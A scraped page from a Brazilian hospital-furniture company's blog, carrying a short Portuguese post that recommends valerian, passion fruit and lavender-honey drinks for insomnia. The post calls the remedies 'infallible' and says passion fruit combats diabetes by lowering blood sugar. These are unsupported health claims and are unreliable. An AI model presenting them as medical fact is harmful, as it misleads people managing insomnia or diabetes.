		<li id="menu-item-11161" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
		<li id="menu-item-11163" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li id="menu-item-11164" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li id="menu-item-11165" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
</ul></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a><ul class="sub-menu--1">		<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li id="menu-item-11821" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li id="menu-item-11820" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
</ul></li>
	<li id="menu-item-12611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a><ul class="sub-menu--1">		<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
</ul></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a><div class="submenu-wrapper change-order-1"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/pld-1052c/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2020/05/site-2-300x212.png" alt="Cama Elétrica Higher"></div><h3 class="title mb-3">Cama Elétrica Higher</h3><div class="excerpt text-light-blue mb-3"><p></p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11088" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a><ul class="sub-menu--1">		<li id="menu-item-12774" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li id="menu-item-11085" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li id="menu-item-11081" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li id="menu-item-11084" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
		<li id="menu-item-11083" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li id="menu-item-11082" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li id="menu-item-11792" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li id="menu-item-12636" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
		<li id="menu-item-12637" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
</ul></li>
	<li id="menu-item-11090" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a><ul class="sub-menu--1">		<li id="menu-item-11087" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
</ul></li>
	<li id="menu-item-11169" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li id="menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a><ul class="sub-menu--1">		<li id="menu-item-12832" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li id="menu-item-12831" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li id="menu-item-11791" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li id="menu-item-11779" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
		<li id="menu-item-11782" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li id="menu-item-11784" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li id="menu-item-11789" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li id="menu-item-12299" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li id="menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li id="menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li id="menu-item-12405" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li id="menu-item-12417" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li id="menu-item-12521" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li id="menu-item-12531" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li id="menu-item-12568" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
</ul></li>
	<li id="menu-item-12199" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>                        </nav>
                    </div>
                    <div class="header-search d-none d-xl-block">
                        <form action="https://medworld.com.br" class="search-form">
                            <button class="search-btn">
                                <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
                                  <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
                                    <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                    <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                  </g>
                                </svg>
                            </button>
                            <input type="search" name="s" placeholder="Pesquisar">
                        </form>
                    </div>
                    <div class="menu-toggle d-block d-xl-none">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
    <div id="main-content" class="main-content">

<section id="banner-title" class="banner-title  " >
			<img width="726" height="482" src="https://medworld.com.br/2022/wp-content/uploads/2016/05/chas-insonia-medworld.jpg" class="d-block m-auto wp-post-image" alt="chas-insonia-medworld" decoding="async" fetchpriority="high" srcset="https://medworld.com.br/2022/wp-content/uploads/2016/05/chas-insonia-medworld.jpg 726w, https://medworld.com.br/2022/wp-content/uploads/2016/05/chas-insonia-medworld-300x199.jpg 300w" sizes="(max-width: 726px) 100vw, 726px" />		</section>


<section id="single" class="py-section single-template elem-graph elem-position-adj">
	<div class="container">
		<div class="row">
														<div class="col-lg-8 offset-lg-2 col-md-10 offset-md-1">
					<h1 class="single-title mb-5">
						3 chás infalíveis para acabar com a insônia					</h1>
													<div class="content">
								<p style="text-align: justify;">Dormir é uma atividade importantíssima para o nosso organismo. Um corpo que não está com o sono em dia pode ter diversas complicações de saúde. Por isso, dormir é fundamental. Então, se você tem sido vítima da insônia, que assola milhares de pessoas em todo o mundo, hoje daremos algumas dicas naturais para você acabar com ela.</p>
<p style="text-align: justify;">Acompanhe conosco e conheça chás que ajudam a ter uma boa noite de sono.</p>
<div id="attachment_6410" style="width: 736px" class="wp-caption alignnone"><a href="http://medworld.com.br/2022/wp-content/uploads/2016/05/chas-insonia-medworld.jpg"><img decoding="async" aria-describedby="caption-attachment-6410" class="size-full wp-image-6410" src="http://medworld.com.br/2022/wp-content/uploads/2016/05/chas-insonia-medworld.jpg" alt="chas-insonia-medworld" width="726" height="482" srcset="https://medworld.com.br/2022/wp-content/uploads/2016/05/chas-insonia-medworld.jpg 726w, https://medworld.com.br/2022/wp-content/uploads/2016/05/chas-insonia-medworld-300x199.jpg 300w" sizes="(max-width: 726px) 100vw, 726px" /></a><p id="caption-attachment-6410" class="wp-caption-text">Foto: reprodução/ Chá Benefícios</p></div>
<p style="text-align: justify;">Valeriana</p>
<p style="text-align: justify;">Nativa da Europa e utilizada como essência de perfume, a valeriana também trata a insônia. O chá de valeriana age diretamente no sistema nervoso deixando-o mais relaxado e diminuindo as tensões nervosas e musculares.</p>
<p style="text-align: justify;">Maracujá</p>
<p style="text-align: justify;">Além de ser conhecido por diminuir a ansiedade e combater a diabetes, pois baixa o nível de açúcar no sangue, o maracujá também é um <strong>calmante natural</strong>. O chá de maracujá com maçã pode propiciar uma noite tranquila de sono.</p>
<p style="text-align: justify;">Mel de lavanda</p>
<p style="text-align: justify;">O mel de lavanda também pode ser usado como um <strong>remédio natural para o sono</strong>. A receita é simples e saborosa. Para tomar o chá de lavanda, acrescente leite morno ao mel e abafe por alguns minutos. Tome morno alguns minutos antes de dormir.</p>
<p style="text-align: justify;">Agora, se a sua insônia não passa de jeito algum, procure um especialista para ajuda-lo.</p>
<p style="text-align: justify;">Por redação Medworld com inforamações Revista Viva Saudável</p>
							</div>
											<div class="post-options text-light-blue text-center">

						<div class="post-option-share mb-3">
							<div class="post-option-share-txt">compartilhe</div>
							<ul>
								<li><a href="https://www.facebook.com/share.php?u=https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/" alt="3 chás infalíveis para acabar com a insônia" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="10.433" height="19.48" viewBox="0 0 10.433 19.48"><path id="Icon_awesome-facebook-f" data-name="Icon awesome-facebook-f" d="M11.359,10.957,11.9,7.432H8.517V5.144A1.763,1.763,0,0,1,10.5,3.24h1.538v-3A18.754,18.754,0,0,0,9.313,0C6.527,0,4.706,1.689,4.706,4.745V7.432h-3.1v3.525h3.1V19.48H8.517V10.957Z" transform="translate(-1.609)" fill="#97a3ae"/></svg></a></li>
								<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/&amp;title=3 chás infalíveis para acabar com a insônia" alt="3 chás infalíveis para acabar com a insônia" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="17.045" height="17.045" viewBox="0 0 17.045 17.045"><path id="Icon_awesome-linkedin-in" data-name="Icon awesome-linkedin-in" d="M3.815,17.045H.282V5.665H3.815ZM2.047,4.113A2.056,2.056,0,1,1,4.093,2.047,2.064,2.064,0,0,1,2.047,4.113ZM17.041,17.045H13.515v-5.54c0-1.32-.027-3.013-1.837-3.013-1.837,0-2.119,1.434-2.119,2.918v5.635H6.029V5.665H9.418V7.218h.049A3.713,3.713,0,0,1,12.811,5.38c3.576,0,4.234,2.355,4.234,5.414v6.251Z" transform="translate(0 -0.001)" fill="#97a3ae"/></svg></a></li>
								<li><a href="whatsapp://send?text=3 chás infalíveis para acabar com a insônia https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/" alt="3 chás infalíveis para acabar com a insônia" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="17.045" height="17.045" viewBox="0 0 17.045 17.045"><path id="Icon_awesome-whatsapp" data-name="Icon awesome-whatsapp" d="M14.492,4.727A8.449,8.449,0,0,0,1.2,14.92L0,19.295l4.478-1.176a8.421,8.421,0,0,0,4.037,1.027h0A8.528,8.528,0,0,0,17.045,10.7,8.48,8.48,0,0,0,14.492,4.727Zm-5.973,13a7.008,7.008,0,0,1-3.576-.978l-.255-.152-2.656.7L2.739,14.7l-.167-.266A7.034,7.034,0,1,1,15.618,10.7a7.1,7.1,0,0,1-7.1,7.023Zm3.85-5.258c-.209-.107-1.248-.616-1.442-.685s-.335-.107-.476.107-.544.685-.67.829-.247.16-.457.053a5.745,5.745,0,0,1-2.873-2.511c-.217-.373.217-.346.62-1.153a.391.391,0,0,0-.019-.369C7,8.63,6.578,7.592,6.4,7.169s-.346-.354-.476-.361-.263-.008-.4-.008a.782.782,0,0,0-.563.263,2.372,2.372,0,0,0-.738,1.762,4.135,4.135,0,0,0,.86,2.184A9.431,9.431,0,0,0,8.69,14.2a4.13,4.13,0,0,0,2.534.529,2.162,2.162,0,0,0,1.423-1,1.765,1.765,0,0,0,.122-1C12.719,12.622,12.578,12.568,12.369,12.466Z" transform="translate(0 -2.25)" fill="#97a3ae"/></svg></a></li>
								<!-- <li class="comments"><a href="#comments"><span class="fa fa-comments"></span><div class="fb-comments-count" data-href="https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/">0</div></a></li>							 -->
							</ul>
						</div>
						<div class="post-option-tags">
													</div>

					</div>
				</div>
							</div>
	</div>
</section>


<section class="posts-related py-section pt-0">
	
	<div class="container">
		<div class="row justify-content-center">
			<div class="col-12">
				<h2 class="text-center text-blue mb-5 title"><strong>Veja também!</strong></h2>
			</div>
			<div class='col-md-4'>
<a href="https://medworld.com.br/dicas/como-transformar-sua-sala-de-espera-numa-experiencia-unica-e-acolhedora/" class="spot-post mb-md-3 mb-5">
	<div data-mh="spot-post-content">		
		<div class="image mb-3">
			<img width="768" height="617" src="https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-768x617.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-768x617.jpg 768w, https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-300x241.jpg 300w, https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-1024x822.jpg 1024w, https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-1536x1233.jpg 1536w, https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-2048x1644.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />		</div>

				<div class="category text-light-blue mb-3">

			#Dicas&nbsp;		</div>
		
		<h3 class="title mb-3">
			Como transformar sua sala de espera numa experiência única e acolhedora		</h3>

				<div class="text text-grey">
			<p>A sala de espera é o cartão de visitas da sua clínica, e proporcionar uma atmosfera acolhedora vai muito além do simples conforto físico. Essa abordagem cria...</p>		</div>
			</div>
	<div class="cta text-right mt-4">
		Leia mais
		<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
		  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/>
		</svg>
	</div>
</a></div><div class='col-md-4'>
<a href="https://medworld.com.br/dicas/7-tendencias-para-o-setor-de-saude-em-2024/" class="spot-post mb-md-3 mb-5">
	<div data-mh="spot-post-content">		
		<div class="image mb-3">
			<img width="768" height="512" src="https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-768x512.jpg 768w, https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-300x200.jpg 300w, https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-1024x683.jpg 1024w, https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-1536x1024.jpg 1536w, https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-2048x1365.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />		</div>

				<div class="category text-light-blue mb-3">

			#Dicas&nbsp;		</div>
		
		<h3 class="title mb-3">
			7 tendências para o setor de saúde em 2024		</h3>

				<div class="text text-grey">
			<p>As mudanças no comportamento do público exigem que os profissionais do ramo da saúde adquiram uma visão mais estratégica. Em 2024, os atendimentos precisarão ser mais pensados...</p>		</div>
			</div>
	<div class="cta text-right mt-4">
		Leia mais
		<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
		  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/>
		</svg>
	</div>
</a></div><div class='col-md-4'>
<a href="https://medworld.com.br/blog/a-importancia-de-investir-em-moveis-hospitalares-com-certificacao/" class="spot-post mb-md-3 mb-5">
	<div data-mh="spot-post-content">		
		<div class="image mb-3">
			<img width="768" height="512" src="https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-768x512.jpg 768w, https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-300x200.jpg 300w, https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-1024x683.jpg 1024w, https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-1536x1024.jpg 1536w, https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-2048x1365.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />		</div>

				<div class="category text-light-blue mb-3">

			#Blog&nbsp;#saude&nbsp;		</div>
		
		<h3 class="title mb-3">
			A importância de investir em móveis hospitalares com certificação  		</h3>

				<div class="text text-grey">
			<p>Quando se trata de equipamentos e móveis hospitalares, a segurança e a qualidade são fundamentais para garantir o bem-estar dos pacientes e a eficácia dos serviços de...</p>		</div>
			</div>
	<div class="cta text-right mt-4">
		Leia mais
		<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
		  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/>
		</svg>
	</div>
</a></div>
		</div>
	</div>
</section>



<section id="newsletter" class="py-section bg-blue text-white modulo-newsletter">
	<div class="container">
		<div class="row ">
			<div class="col-lg-8 offset-lg-2 col-md-10 offset-md-1">
				<div class="section-title-wrapper"></div>			</div>
		</div>
		<div class="row align-items-center">
			<div class="col-lg-4 offset-lg-2 col-md-5 offset-md-1 newsletter-text">				
				<h2>Cadastre-se em nossa <strong>Newsletter</strong></h2>
<p>Receba em seu e-mail nossos informativos, novidades e informações sobre o mercado de móveis para hospitais</p>
			</div>
			<div class="col-lg-4 col-md-5">
				
<div class="wpcf7 no-js" id="wpcf7-f177-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="177">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/3-chas-infaliveis-para-acabar-com-a-insonia/#wpcf7-f177-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="177" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f177-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="position-relative">
	<div class="my-4">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="my-4">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="my-4">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary" type="submit" value="Cadastrar" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>
</section>	</div> <!-- <div id="main-content"> -->
	
	<footer class="main-footer py-section text-white">
    	<div class="container position-relative pl-logo-footer">
    		<span class="logo-footer">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.872" height="51.135" viewBox="0 0 50.872 51.135">
				  <path id="Caminho_164" data-name="Caminho 164" d="M27.237,6.966C27.3,4.51,27,2.455,27.059,0c-7.082,2.3-15,9.511-19.916,16.819,4.108-4.344,11.281-7.8,20.093-9.853M43.3,27.232a19.721,19.721,0,0,0-4.994-9.551,35.641,35.641,0,0,1,5.309-.266l.611-3.635c-.215.016-.435.032-.655.054a51.62,51.62,0,0,0-8.066,1.4c-.467-.336-.943-.66-1.435-.952v-.013l-.047-.016a19.842,19.842,0,0,0-6.368-2.44l-.053-.02H27.55A19.9,19.9,0,0,0,3.937,31.6C2.554,32.775,1.234,33.988,0,35.243l.608.722c1.072-1.077,2.21-2.11,3.39-3.1.035.434.077.872.143,1.307a19.844,19.844,0,0,0,1.041,4.047c-1.351.846-2.681,1.747-3.976,2.7l.482.689c1.25-.93,2.52-1.787,3.808-2.59a19.8,19.8,0,0,0,2.661,4.495q-2.078.972-4.1,2.142l.31.757a43.209,43.209,0,0,1,4.363-2.206,19.911,19.911,0,0,0,31.891-2.288c2.275.418,4.562.918,6.86,1.471l1.206-3.021q-3.272-.791-6.566-1.28a19.659,19.659,0,0,0,1.562-8.951q3.2.21,6.3.664l.884-3.546q-3.785-.159-7.57-.022m-13.148-7.9.337.057,1-.143.088.619-1.346.326.232.725,1.353.565,1.123-.166L34.7,22.959l1.174-.679-1.862-2.264.12-.908.171-.776c.919-.187,1.826-.345,2.712-.477a18.7,18.7,0,0,1,5.223,9.418,87.856,87.856,0,0,